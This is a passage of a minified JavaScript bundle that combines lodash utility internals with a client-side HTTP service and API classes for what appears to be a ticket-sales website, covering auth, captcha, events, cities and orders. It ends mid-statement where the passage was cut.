function(s){if(!e(s))return{};if(t)return t(s);n.prototype=s;var i=new n;return n.prototype=void 0,i}}();return Gf=r,Gf}var Wf,Ab;function kD(){if(Ab)return Wf;Ab=1;var e=OD(),t=fg(),r=og();function n(s){return typeof s.constructor=="function"&&!r(s)?e(t(s)):{}}return Wf=n,Wf}var Kf,Ob;function PD(){if(Ob)return Kf;Ob=1;var e=nl(),t=jn(),r="[object Map]";function n(s){return t(s)&&e(s)==r}return Kf=n,Kf}var zf,kb;function ID(){if(kb)return zf;kb=1;var e=PD(),t=sg(),r=ig(),n=r&&r.isMap,s=n?t(n):e;return zf=s,zf}var Xf,Pb;function ND(){if(Pb)return Xf;Pb=1;var e=nl(),t=jn(),r="[object Set]";function n(s){return t(s)&&e(s)==r}return Xf=n,Xf}var Yf,Ib;function xD(){if(Ib)return Yf;Ib=1;var e=ND(),t=sg(),r=ig(),n=r&&r.isSet,s=n?t(n):e;return Yf=s,Yf}var Jf,Nb;function jT(){if(Nb)return Jf;Nb=1;var e=TT(),t=tD(),r=AT(),n=lD(),s=dD(),i=hD(),o=pD(),a=mD(),c=yD(),l=$T(),u=qT(),f=nl(),d=SD(),h=AD(),g=kD(),p=Fn(),_=ng(),v=ID(),y=Ho(),m=xD(),b=ag(),w=cg(),T=1,S=2,A=4,C="[object Arguments]",E="[object Array]",O="[object Boolean]",P="[object Date]",x="[object Error]",N="[object Function]",q="[object GeneratorFunction]",$="[object Map]",j="[object Number]",K="[object Object]",be="[object RegExp]",ce="[object Set]",Ie="[object String]",Ne="[object Symbol]",rr="[object WeakMap]",Vt="[object ArrayBuffer]",cn="[object DataView]",dt="[object Float32Array]",B="[object Float64Array]",Z="[object Int8Array]",Y="[object Int16Array]",ne="[object Int32Array]",Se="[object Uint8Array]",$e="[object Uint8ClampedArray]",R="[object Uint16Array]",k="[object Uint32Array]",I={};I[C]=I[E]=I[Vt]=I[cn]=I[O]=I[P]=I[dt]=I[B]=I[Z]=I[Y]=I[ne]=I[$]=I[j]=I[K]=I[be]=I[ce]=I[Ie]=I[Ne]=I[Se]=I[$e]=I[R]=I[k]=!0,I[x]=I[N]=I[rr]=!1;function F(M,U,z,X,W,H){var te,J=U&T,se=U&S,le=U&A;if(z&&(te=W?z(M,X,W,H):z(M)),te!==void 0)return te;if(!y(M))return M;var pe=p(M);if(pe){if(te=d(M),!J)return o(M,te)}else{var _e=f(M),Ee=_e==N||_e==q;if(_(M))return i(M,J);if(_e==K||_e==C||Ee&&!W){if(te=se||Ee?{}:g(M),!J)return se?c(M,s(te,M)):a(M,n(te,M))}else{if(!I[_e])return W?M:{};te=h(M,_e,J)}}H||(H=new e);var mt=H.get(M);if(mt)return mt;H.set(M,te),m(M)?M.forEach(function(ze){te.add(F(ze,U,z,ze,M,H))}):v(M)&&M.forEach(function(ze,Gt){te.set(Gt,F(ze,U,z,Gt,M,H))});var lt=le?se?u:l:se?w:b,Dt=pe?void 0:lt(M);return t(Dt||M,function(ze,Gt){Dt&&(Gt=ze,ze=M[Gt]),r(te,Gt,F(ze,U,z,Gt,M,H))}),te}return Jf=F,Jf}var Qf,xb;function hg(){if(xb)return Qf;xb=1;var e=hi(),t=jn(),r="[object Symbol]";function n(s){return typeof s=="symbol"||t(s)&&e(s)==r}return Qf=n,Qf}var Zf,Mb;function MD(){if(Mb)return Zf;Mb=1;var e=Fn(),t=hg(),r=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,n=/^\w*$/;function s(i,o){if(e(i))return!1;var a=typeof i;return a=="number"||a=="symbol"||a=="boolean"||i==null||t(i)?!0:n.test(i)||!r.test(i)||o!=null&&i in Object(o)}return Zf=s,Zf}var ed,Lb;function LD(){if(Lb)return ed;Lb=1;var e=rg(),t="Expected a function";function r(n,s){if(typeof n!="function"||s!=null&&typeof s!="function")throw new TypeError(t);var i=function(){var o=arguments,a=s?s.apply(this,o):o[0],c=i.cache;if(c.has(a))return c.get(a);var l=n.apply(this,o);return i.cache=c.set(a,l)||c,l};return i.cache=new(r.Cache||e),i}return r.Cache=e,ed=r,ed}var td,Db;function DD(){if(Db)return td;Db=1;var e=LD(),t=500;function r(n){var s=e(n,function(o){return i.size===t&&i.clear(),o}),i=s.cache;return s}return td=r,td}var rd,$b;function $D(){if($b)return rd;$b=1;var e=DD(),t=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,r=/\\(\\)?/g,n=e(function(s){var i=[];return s.charCodeAt(0)===46&&i.push(""),s.replace(t,function(o,a,c,l){i.push(c?l.replace(r,"$1"):a||o)}),i});return rd=n,rd}var nd,qb;function qD(){if(qb)return nd;qb=1;var e=di(),t=_T(),r=Fn(),n=hg(),s=e?e.prototype:void 0,i=s?s.toString:void 0;function o(a){if(typeof a=="string")return a;if(r(a))return t(a,o)+"";if(n(a))return i?i.call(a):"";var c=a+"";return c=="0"&&1/a==-1/0?"-0":c}return nd=o,nd}var sd,Bb;function BD(){if(Bb)return sd;Bb=1;var e=qD();function t(r){return r==null?"":e(r)}return sd=t,sd}var id,jb;function pg(){if(jb)return id;jb=1;var e=Fn(),t=MD(),r=$D(),n=BD();function s(i,o){return e(i)?i:t(i,o)?[i]:r(n(i))}return id=s,id}var od,Fb;function jD(){if(Fb)return od;Fb=1;function e(t){var r=t==null?0:t.length;return r?t[r-1]:void 0}return od=e,od}var ad,Ub;function FT(){if(Ub)return ad;Ub=1;var e=hg();function t(r){if(typeof r=="string"||e(r))return r;var n=r+"";return n=="0"&&1/r==-1/0?"-0":n}return ad=t,ad}var cd,Hb;function FD(){if(Hb)return cd;Hb=1;var e=pg(),t=FT();function r(n,s){s=e(s,n);for(var i=0,o=s.length;n!=null&&i<o;)n=n[t(s[i++])];return i&&i==o?n:void 0}return cd=r,cd}var ld,Vb;function UD(){if(Vb)return ld;Vb=1;function e(t,r,n){var s=-1,i=t.length;r<0&&(r=-r>i?0:i+r),n=n>i?i:n,n<0&&(n+=i),i=r>n?0:n-r>>>0,r>>>=0;for(var o=Array(i);++s<i;)o[s]=t[s+r];return o}return ld=e,ld}var ud,Gb;function HD(){if(Gb)return ud;Gb=1;var e=FD(),t=UD();function r(n,s){return s.length<2?n:e(n,t(s,0,-1))}return ud=r,ud}var fd,Wb;function VD(){if(Wb)return fd;Wb=1;var e=pg(),t=jD(),r=HD(),n=FT();function s(i,o){return o=e(o,i),i=r(i,o),i==null||delete i[n(t(o))]}return fd=s,fd}var dd,Kb;function GD(){if(Kb)return dd;Kb=1;var e=hi(),t=fg(),r=jn(),n="[object Object]",s=Function.prototype,i=Object.prototype,o=s.toString,a=i.hasOwnProperty,c=o.call(Object);function l(u){if(!r(u)||e(u)!=n)return!1;var f=t(u);if(f===null)return!0;var d=a.call(f,"constructor")&&f.constructor;return typeof d=="function"&&d instanceof d&&o.call(d)==c}return dd=l,dd}var hd,zb;function WD(){if(zb)return hd;zb=1;var e=GD();function t(r){return e(r)?void 0:r}return hd=t,hd}var pd,Xb;function KD(){if(Xb)return pd;Xb=1;var e=di(),t=OT(),r=Fn(),n=e?e.isConcatSpreadable:void 0;function s(i){return r(i)||t(i)||!!(n&&i&&i[n])}return pd=s,pd}var gd,Yb;function zD(){if(Yb)return gd;Yb=1;var e=ug(),t=KD();function r(n,s,i,o,a){var c=-1,l=n.length;for(i||(i=t),a||(a=[]);++c<l;){var u=n[c];s>0&&i(u)?s>1?r(u,s-1,i,o,a):e(a,u):o||(a[a.length]=u)}return a}return gd=r,gd}var md,Jb;function XD(){if(Jb)return md;Jb=1;var e=zD();function t(r){var n=r==null?0:r.length;return n?e(r,1):[]}return md=t,md}var yd,Qb;function YD(){if(Qb)return yd;Qb=1;function e(t,r,n){switch(n.length){case 0:return t.call(r);case 1:return t.call(r,n[0]);case 2:return t.call(r,n[0],n[1]);case 3:return t.call(r,n[0],n[1],n[2])}return t.apply(r,n)}return yd=e,yd}var vd,Zb;function JD(){if(Zb)return vd;Zb=1;var e=YD(),t=Math.max;function r(n,s,i){return s=t(s===void 0?n.length-1:s,0),function(){for(var o=arguments,a=-1,c=t(o.length-s,0),l=Array(c);++a<c;)l[a]=o[s+a];a=-1;for(var u=Array(s+1);++a<s;)u[a]=o[a];return u[s]=i(l),e(n,this,u)}}return vd=r,vd}var bd,e_;function QD(){if(e_)return bd;e_=1;function e(t){return function(){return t}}return bd=e,bd}var _d,t_;function ZD(){if(t_)return _d;t_=1;function e(t){return t}return _d=e,_d}var wd,r_;function e$(){if(r_)return wd;r_=1;var e=QD(),t=CT(),r=ZD(),n=t?function(s,i){return t(s,"toString",{configurable:!0,enumerable:!1,value:e(i),writable:!0})}:r;return wd=n,wd}var Sd,n_;function t$(){if(n_)return Sd;n_=1;var e=800,t=16,r=Date.now;function n(s){var i=0,o=0;return function(){var a=r(),c=t-(a-o);if(o=a,c>0){if(++i>=e)return arguments[0]}else i=0;return s.apply(void 0,arguments)}}return Sd=n,Sd}var Ed,s_;function r$(){if(s_)return Ed;s_=1;var e=e$(),t=t$(),r=t(e);return Ed=r,Ed}var Td,i_;function n$(){if(i_)return Td;i_=1;var e=XD(),t=JD(),r=r$();function n(s){return r(t(s,void 0,e),s+"")}return Td=n,Td}var Cd,o_;function s$(){if(o_)return Cd;o_=1;var e=_T(),t=jT(),r=VD(),n=pg(),s=Vo(),i=WD(),o=n$(),a=qT(),c=1,l=2,u=4,f=o(function(d,h){var g={};if(d==null)return g;var p=!1;h=e(h,function(v){return v=n(v,d),p||(p=v.length>1),v}),s(d,a(d),g),p&&(g=t(g,c|l|u,i));for(var _=h.length;_--;)r(g,h[_]);return g});return Cd=f,Cd}var i$=s$();const UT=Jc(i$);var Rd,a_;function o$(){if(a_)return Rd;a_=1;var e="__lodash_hash_undefined__";function t(r){return this.__data__.set(r,e),this}return Rd=t,Rd}var Ad,c_;function a$(){if(c_)return Ad;c_=1;function e(t){return this.__data__.has(t)}return Ad=e,Ad}var Od,l_;function c$(){if(l_)return Od;l_=1;var e=rg(),t=o$(),r=a$();function n(s){var i=-1,o=s==null?0:s.length;for(this.__data__=new e;++i<o;)this.add(s[i])}return n.prototype.add=n.prototype.push=t,n.prototype.has=r,Od=n,Od}var kd,u_;function l$(){if(u_)return kd;u_=1;function e(t,r){for(var n=-1,s=t==null?0:t.length;++n<s;)if(r(t[n],n,t))return!0;return!1}return kd=e,kd}var Pd,f_;function u$(){if(f_)return Pd;f_=1;function e(t,r){return t.has(r)}return Pd=e,Pd}var Id,d_;function HT(){if(d_)return Id;d_=1;var e=c$(),t=l$(),r=u$(),n=1,s=2;function i(o,a,c,l,u,f){var d=c&n,h=o.length,g=a.length;if(h!=g&&!(d&&g>h))return!1;var p=f.get(o),_=f.get(a);if(p&&_)return p==a&&_==o;var v=-1,y=!0,m=c&s?new e:void 0;for(f.set(o,a),f.set(a,o);++v<h;){var b=o[v],w=a[v];if(l)var T=d?l(w,b,v,a,o,f):l(b,w,v,o,a,f);if(T!==void 0){if(T)continue;y=!1;break}if(m){if(!t(a,function(S,A){if(!r(m,A)&&(b===S||u(b,S,c,l,f)))return m.push(A)})){y=!1;break}}else if(!(b===w||u(b,w,c,l,f))){y=!1;break}}return f.delete(o),f.delete(a),y}return Id=i,Id}var Nd,h_;function f$(){if(h_)return Nd;h_=1;function e(t){var r=-1,n=Array(t.size);return t.forEach(function(s,i){n[++r]=[i,s]}),n}return Nd=e,Nd}var xd,p_;function d$(){if(p_)return xd;p_=1;function e(t){var r=-1,n=Array(t.size);return t.forEach(function(s){n[++r]=s}),n}return xd=e,xd}var Md,g_;function h$(){if(g_)return Md;g_=1;var e=di(),t=BT(),r=eg(),n=HT(),s=f$(),i=d$(),o=1,a=2,c="[object Boolean]",l="[object Date]",u="[object Error]",f="[object Map]",d="[object Number]",h="[object RegExp]",g="[object Set]",p="[object String]",_="[object Symbol]",v="[object ArrayBuffer]",y="[object DataView]",m=e?e.prototype:void 0,b=m?m.valueOf:void 0;function w(T,S,A,C,E,O,P){switch(A){case y:if(T.byteLength!=S.byteLength||T.byteOffset!=S.byteOffset)return!1;T=T.buffer,S=S.buffer;case v:return!(T.byteLength!=S.byteLength||!O(new t(T),new t(S)));case c:case l:case d:return r(+T,+S);case u:return T.name==S.name&&T.message==S.message;case h:case p:return T==S+"";case f:var x=s;case g:var N=C&o;if(x||(x=i),T.size!=S.size&&!N)return!1;var q=P.get(T);if(q)return q==S;C|=a,P.set(T,S);var $=n(x(T),x(S),C,E,O,P);return P.delete(T),$;case _:if(b)return b.call(T)==b.call(S)}return!1}return Md=w,Md}var Ld,m_;function p$(){if(m_)return Ld;m_=1;var e=$T(),t=1,r=Object.prototype,n=r.hasOwnProperty;function s(i,o,a,c,l,u){var f=a&t,d=e(i),h=d.length,g=e(o),p=g.length;if(h!=p&&!f)return!1;for(var _=h;_--;){var v=d[_];if(!(f?v in o:n.call(o,v)))return!1}var y=u.get(i),m=u.get(o);if(y&&m)return y==o&&m==i;var b=!0;u.set(i,o),u.set(o,i);for(var w=f;++_<h;){v=d[_];var T=i[v],S=o[v];if(c)var A=f?c(S,T,v,o,i,u):c(T,S,v,i,o,u);if(!(A===void 0?T===S||l(T,S,a,c,u):A)){b=!1;break}w||(w=v=="constructor")}if(b&&!w){var C=i.constructor,E=o.constructor;C!=E&&"constructor"in i&&"constructor"in o&&!(typeof C=="function"&&C instanceof C&&typeof E=="function"&&E instanceof E)&&(b=!1)}return u.delete(i),u.delete(o),b}return Ld=s,Ld}var Dd,y_;function g$(){if(y_)return Dd;y_=1;var e=TT(),t=HT(),r=h$(),n=p$(),s=nl(),i=Fn(),o=ng(),a=PT(),c=1,l="[object Arguments]",u="[object Array]",f="[object Object]",d=Object.prototype,h=d.hasOwnProperty;function g(p,_,v,y,m,b){var w=i(p),T=i(_),S=w?u:s(p),A=T?u:s(_);S=S==l?f:S,A=A==l?f:A;var C=S==f,E=A==f,O=S==A;if(O&&o(p)){if(!o(_))return!1;w=!0,C=!1}if(O&&!C)return b||(b=new e),w||a(p)?t(p,_,v,y,m,b):r(p,_,S,v,y,m,b);if(!(v&c)){var P=C&&h.call(p,"__wrapped__"),x=E&&h.call(_,"__wrapped__");if(P||x){var N=P?p.value():p,q=x?_.value():_;return b||(b=new e),m(N,q,v,y,b)}}return O?(b||(b=new e),n(p,_,v,y,m,b)):!1}return Dd=g,Dd}var $d,v_;function m$(){if(v_)return $d;v_=1;var e=g$(),t=jn();function r(n,s,i,o,a){return n===s?!0:n==null||s==null||!t(n)&&!t(s)?n!==n&&s!==s:e(n,s,i,o,r,a)}return $d=r,$d}var qd,b_;function y$(){if(b_)return qd;b_=1;var e=m$();function t(r,n){return e(r,n)}return qd=t,qd}var v$=y$();const __=Jc(v$),sl={inSeconds(e){return 1e3*e},inMinutes(e){return this.inSeconds(60)*e},inHours(e){return this.inMinutes(60)*e},inDays(e){return this.inHours(24)*e}};class b${constructor(t){D(this,"$cacheStore");D(this,"dirName");this.$cacheStore=t,this.dirName="./cachedData"}get cachedRequests(){return this.$cacheStore.cachedRequests}async setCacheItem(t){const{key:r,client:n,server:s}=t;this.setClientItem(r,n==null?void 0:n.lifeTime),s&&await this.setServerItem(t)}async getCacheItem(t){const{key:r,client:n}=t;if(await this.isCacheValid(r))return await this.getClientItem()}async isCacheValid(t){return this.isClientCacheValid(t)}setCacheLifeTime(t){return!t&&t!==0?Date.now()+sl.inHours(1):Date.now()+t}isClientCacheValid(t){const r=this.cachedRequests[t];return r?Date.now()>r?(this.$cacheStore.deleteCacheItem(t),!1):!0:!1}async isServerCacheValid(t){return!!await $fetch("/api/cache/check",{params:{key:t}})}setClientItem(t,r){this.$cacheStore.setCacheItem({url:t,item:this.setCacheLifeTime(r)})}async getClientItem(){return await new Promise(t=>t({}))}async setServerItem(t){const{key:r,result:n,server:s}=t}async getServerItem(t){}}const Bd={data:"cancel"};class _${constructor(t,r){D(this,"enabled");D(this,"$widgetStore");this.enabled=t,this.$widgetStore=r}getApiKey(){return this.$widgetStore.getApiKey()}}function w$(e){return new Promise(t=>setTimeout(t,e))}function S$(e,t={}){const r=new URL(e);for(const n in t)t[n]&&r.searchParams.set(n,t[n].toString());return r}class E${constructor(t,r,n,s,i,o,a,c,l,u,f,d,h,g){D(this,"cacheService");D(this,"requestHeaders");D(this,"$cancelTokensStore");D(this,"$locationStore");D(this,"$authStore");D(this,"$debugStore");D(this,"$captchaStore");D(this,"apiBaseUrl");D(this,"privateApiBaseUrl");D(this,"setGlobalError");D(this,"redirect");D(this,"context");D(this,"widgetService");D(this,"event");this.requestHeaders=r||{},this.$cancelTokensStore=o,this.$locationStore=a,this.$authStore=c,this.$debugStore=l,this.$captchaStore=f,this.setGlobalError=d,this.cacheService=new b$(u),this.apiBaseUrl=n,this.privateApiBaseUrl=s,this.context=t,this.redirect=i,this.widgetService=h,this.event=g}get baseUrl(){return this.apiBaseUrl}get cancelTokens(){return this.$cancelTokensStore.cancelTokens}get currentLocationDomain(){var t,r;return(r=(t=this.$locationStore.currentLocation)==null?void 0:t.domain)!=null?r:""}get currentLocationPrefix(){var t;return(t=this.$locationStore.locationPrefix)!=null?t:""}get openTelemetry(){return this.context.$openTelemetry}async get(t,r){var i,o,a,c,l;const n=(o=(i=r.requestConfig)==null?void 0:i.cache)!=null&&o.server?r.requestConfig.cache.server.allCities?t:this.currentLocationPrefix+t:t;if(!((a=r.requestConfig)!=null&&a.forceRequest)&&await this.cacheService.isCacheValid(n)){const u=await this.cacheService.getCacheItem({key:n,...(c=r.requestConfig)==null?void 0:c.cache});if(u)return u}r.fetchConfig={...r.fetchConfig,method:"get"};const s=await this.sendRequest(t,r.fetchConfig,r.requestConfig);return __(s,Bd)||await this.cacheService.setCacheItem({key:n,...(l=r.requestConfig)==null?void 0:l.cache,result:s}),__(s,Bd)?new Promise(u=>u({})):s}async post(t,r,n=0,s=10){var i,o,a;if(n>=s)throw new Error("Max retry attempts reached for ".concat(t));r.fetchConfig={...r.fetchConfig,method:"post",headers:{...(i=r.fetchConfig)==null?void 0:i.headers,"X-Captcha-Type":this.$captchaStore.captchaType}};try{const c=await this.sendRequest(t,{...r.fetchConfig,headers:{...(o=r.fetchConfig)==null?void 0:o.headers,"X-Captcha-Token":localStorage.getItem("captcha_token")||""}},r.requestConfig);return c.status===204?(await w$(2e3),this.post(t,r,n+1,s)):c}catch(c){if(c.response.status!==424)throw c;const l=await this.$captchaStore.runCaptcha();if(!l)throw new Error("Captcha token is not found");return await this.$captchaStore.verifyToken(l),await this.sendRequest(t,{...r.fetchConfig,headers:{...(a=r.fetchConfig)==null?void 0:a.headers,"X-Captcha-Token":localStorage.getItem("captcha_token")||""}},r.requestConfig)}}async put(t,r){return r.fetchConfig={...r.fetchConfig,method:"put"},await this.sendRequest(t,r.fetchConfig,r.requestConfig).catch(n=>{throw n})}async patch(t,r){return r.fetchConfig={...r.fetchConfig,method:"patch"},await this.sendRequest(t,r.fetchConfig,r.requestConfig).catch(n=>{throw n})}async delete(t,r){return r.fetchConfig={...r.fetchConfig,method:"delete"},await this.sendRequest(t,r.fetchConfig,r.requestConfig).catch(n=>{throw n})}async options(t,r){return r.fetchConfig={...r.fetchConfig,method:"options"},await this.sendRequest(t,r.fetchConfig,r.requestConfig).catch(n=>{throw n})}async postFormData(t,r){const n=new FormData,s=r.fetchConfig.body;return Object.keys(s).forEach(i=>{n.set(i,s[i])}),r.fetchConfig={...r.fetchConfig,body:n,method:"post",headers:{"Content-Type":"multipart/form-data"}},await this.sendRequest(t,r.fetchConfig,r.requestConfig).catch(i=>{throw i})}setCancelToken(t){this.$cancelTokensStore.setCancelToken(t)}deleteCancelToken(t){this.$cancelTokensStore.deleteCancelToken(t)}cancelRequests(t){var i,o;try{for(const a in this.cancelTokens){const c=r(this.cancelTokens,a);n(c)&&((o=(i=this.cancelTokens[a])==null?void 0:i.token)==null||o.abort(),this.deleteCancelToken(a))}}catch(a){}function r(a,c){return UT(a[c],"token")}function n(a){let c=!1;for(const l in a){const u=a[l];if(c)break;c=s(u,l)}return c}function s(a,c){let l=!1;for(const u in t)if(t[u]&&u===c&&a){l=!0;break}return l}}async sendRequest(t,r,n={}){const s=this.createCancelToken(t,r,n),{pathname:i}=Rs(t),o=n0(t),a=t.includes("/auth/refresh"),c=t.includes("/auth/authentication"),l=t+new Date;if(this.addCustomHeaders(r),this.addSecureToken(r,n),this.createDebugRequestToken(l,t,r),n!=null&&n.mock)return this.returnMockResponse(n);const u=this.createFinalRequestConfig(t,r,n,o),f=this.createTimeoutReject(r,u),d=await this.createRequest({url:n!=null&&n.fullUrl?t:i,finalConfig:u,fetchConfig:r,requestConfig:n,isRefreshRequest:a,isAuthRequest:c,cancelTokenId:s,requestId:l,timeoutId:f});return{...d,data:d._data,status:d.status}}async createRequest(t){var d;const{url:r,finalConfig:n,cancelTokenId:s,requestId:i,requestConfig:o,isRefreshRequest:a,isAuthRequest:c,timeoutId:l,fetchConfig:u}=t,f=this.openTelemetry.startSpan({workName:"API call",spanKind:2,attributes:{"http.url":S$("".concat(o!=null&&o.baseUrl?o.baseUrl:this.baseUrl).concat(r),(n==null?void 0:n.params)||{}).href,"http.method":(d=n==null?void 0:n.method)==null?void 0:d.toUpperCase()}});return await $fetch.raw(r,n).then(h=>{var g;return s&&this.cancelTokens[s]&&this.deleteCancelToken(s),this.updateDebugRequest(i,h,1),f==null||f.end({code:1,status:h.status}),((g=h._data)==null?void 0:g.type)==="redirect-page-kit"?this.redirectToExternalPage(h._data.kit):(r.includes("page-kit"),h)}).catch(async h=>{var p,_,v,y,m;f==null||f.end({code:2,status:h.status,message:h.message}),this.updateDebugRequest(i,h.response,2);const g=((p=h==null?void 0:h.response)==null?void 0:p.httpStatus)===401||((_=h==null?void 0:h.response)==null?void 0:_.status)===401;if(h.message.includes("abort"))return Bd;if(((v=h.response)==null?void 0:v.status)===404&&o.needGlobal404)return this.redirectTo404Page();if(((y=h.response)==null?void 0:y.status)===428&&location.reload(),a&&!g)return this.$authStore.logout();if(!c&&g)return await this.unauthorizedErrorHandler(r,u,o,a);throw((m=h.response)==null?void 0:m.status)>=500&&this.setGlobalError(!0),h}).finally(()=>{l&&clearTimeout(l)})}redirectTo404Page(){return oo(this.context,this.redirect,["/404",{redirectCode:404}])}redirectToExternalPage(t){return oo(this.context,this.redirect,[t.url,{external:!0,redirectCode:t.statusCode||301}])}async unauthorizedErrorHandler(t,r,n={},s){return s?this.$authStore.logout():await this.$authStore.tryRefreshToken().then(async()=>await this.sendRequest(t,r,n))}createCancelToken(t,r,n={}){var i,o;let s="";if((r.method==="get"||r.method==="post")&&n.cancellable){s=n.generalUrlId||t||"",this.tryCancelRepeatedRequest(s);const a={token:new AbortController,needCancelAtChangeRoute:n.needCancelAtChangeRoute};this.setCancelToken({cancelTokenId:s,token:a}),r.signal=(o=(i=this.cancelTokens[s])==null?void 0:i.token)==null?void 0:o.signal}return s}tryCancelRepeatedRequest(t){var r,n,s,i;typeof((n=(r=this.cancelTokens[t])==null?void 0:r.token)==null?void 0:n.abort)<"u"&&((i=(s=this.cancelTokens[t])==null?void 0:s.token)==null||i.abort())}addCustomHeaders(t){const{traceparent:r,tracestate:n}=this.openTelemetry.getPropagationOutput();t.headers={...this.requestHeaders,...t.headers}}addSecureToken(t,r={}){r.secure&&this.$authStore.isAuthorized&&(t.headers={...t.headers,Authorization:"Bearer ".concat(this.$authStore.authToken||this.$authStore.accessTokenCookie)})}createFinalRequestConfig(t,r,n={},s){var o;const i=this.addWidgetKey(r);return{...i,key:t,baseURL:n!=null&&n.baseUrl?n.baseUrl:this.baseUrl,params:{...s,...i.params,domain:n.fullUrl?void 0:((o=i==null?void 0:i.params)==null?void 0:o.domain)||this.currentLocationDomain,platformState:n.fullUrl?void 0:"website"},credentials:n.omitCredentials?"omit":"include"}}addWidgetKey(t){return this.widgetService.enabled?{...t,params:{...t==null?void 0:t.params,widgetKey:this.widgetService.getApiKey()}}:t}returnMockResponse(t){return{status:200,statusText:"OK",headers:{},data:t.mock}}createTimeoutReject(t,r){if(t!=null&&t.timeout){const n=new AbortController,s=setTimeout(()=>{n.abort()},t.timeout);return r.signal=n.signal,s}}createDebugRequestToken(t,r,n){this.$debugStore.setDebugRequest(t,{createdAt:+new Date,url:r,side:"client",xDebugTokenLink:void 0,status:0,request:{params:n==null?void 0:n.params,body:n==null?void 0:n.body},jwtToken:this.$authStore.authToken})}updateDebugRequest(t,r,n){r&&this.$debugStore.updateDebugRequest(t,r.headers.get("x-debug-token-link"),n,r._data)}}class T${constructor(t){D(this,"endpoint","/auth/authentication-attempt");D(this,"httpErrorService");D(this,"httpService");this.httpService=t,this.httpErrorService=new De(Zp,"authentication")}async post(t){return await this.httpService.post(this.endpoint,{fetchConfig:{body:{...t}},requestConfig:{forceRequest:!0,cancellable:!0}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,this.endpoint,"authentication")})}}class C${constructor(t){D(this,"httpErrorService");D(this,"endpoint","/captcha");D(this,"httpService");this.httpService=t,this.httpErrorService=new De(gL,"captcha")}async verify(t){const r=[this.endpoint,"verify"].join("/");return await this.httpService.post(r,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0},fetchConfig:{body:{captcha:{token:t,version:3}}}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}}class R${constructor(t){D(this,"httpErrorService");D(this,"endpoint","/domain");D(this,"httpService");this.httpService=t,this.httpErrorService=new De(mL,"geoLocation")}async getLocation(){const t=this.endpoint;return await this.httpService.get(t,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0,baseUrl:"https://go.kassir.ru/api",omitCredentials:!0},fetchConfig:{}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,t)})}}class A${constructor(t){D(this,"endpoint","/events");D(this,"httpErrorService");D(this,"httpService");this.httpService=t,this.httpErrorService=new De(vT,"events")}async getById(t){const r=[this.endpoint,t].join("/");return await this.httpService.get(r,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async getBySlug(t){const r=[this.endpoint,t].join("/");return await this.httpService.get(r,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async checkSectorPassword(t){const r=[this.endpoint,"sector","check"].join("/");return await this.httpService.post(r,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0},fetchConfig:{body:t}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async getOrderKit(t){const r=[this.endpoint,t,"order-kit"].join("/");return await this.httpService.post(r,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0},fetchConfig:{body:{}}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}}class O${constructor(t){D(this,"httpErrorService");D(this,"endpoint","/event-page-kit/");D(this,"httpService");this.httpService=t,this.httpErrorService=new De(vT,"event-page-kits")}async getById(t){const r=[this.endpoint,t].join("");return await this.httpService.get(r,{fetchConfig:{timeout:1e4},requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0,needGlobal404:!0}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}}class k${constructor(t){D(this,"httpErrorService");D(this,"endpoint","/venue-page-kit/");D(this,"httpService");this.httpService=t,this.httpErrorService=new De(hL,"venue-page-kits")}async getById(t){const r=[this.endpoint,t].join("");return await this.httpService.get(r,{fetchConfig:{timeout:1e4},requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0,needGlobal404:!0}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}}class P${constructor(t){D(this,"httpErrorService");D(this,"endpoint","/cities");D(this,"httpService");this.httpService=t,this.httpErrorService=new De(bT,"location")}async getAll(){const t=[this.endpoint].join("/");return await this.httpService.get(t,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,cache:{server:{allCities:!0,lifeTime:sl.inMinutes(5)}}}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,t)})}}class I${constructor(t){D(this,"httpErrorService");D(this,"endpoint","/orders");D(this,"httpService");this.httpService=t,this.httpErrorService=new De(Qp,"order")}async create(t,r){const n=[this.endpoint,"init"].join("/");return await this.httpService.post(n,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0,secure:r},fetchConfig:{body:t}}).catch(s=>{throw this.httpErrorService.getThrowingError(s,n)})}async calculate(t,r){const n=[this.endpoint,"calculate"].join("/");return await this.httpService.post(n,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0,secure:r},fetchConfig:{body:t,params:{isSaleStepCheckDisabled:!0}}}).catch(s=>{throw this.httpErrorService.getThrowingError(s,n)})}async fetchOrderInfo(t,r){const n=[this.endpoint,t].join("/");return await this.httpService.get(n,{requestConfig:{forceRequest:!0,needGlobal404:!0,secure:!0},fetchConfig:{query:{accessCode:r}}}).catch(s=>{throw this.httpErrorService.getThrowingError(s,n)})}async fetchOrderStatus(t,r){const n=[this.endpoint,"status"].join("/");return await this.httpService.get(n,{requestConfig:{forceRequest:!0},fetchConfig:{query:{orderId:t,code:r}}}).catch(s=>{throw this.httpErrorService.getThrowingError(s,n)})}async updateOrder(t,r,n){const s=[this.endpoint,r].join("/");return await this.httpService.put(s,{requestConfig:{forceRequest:!0,needGlobal404:!1,secure:!0},fetchConfig:{query:{slug:n},body:t}}).catch(i=>{throw this.httpErrorService.getThrowingError(i,s)})}async getOrderInfo(t,r){const n=[this.endpoint,t,r].join("/");return await 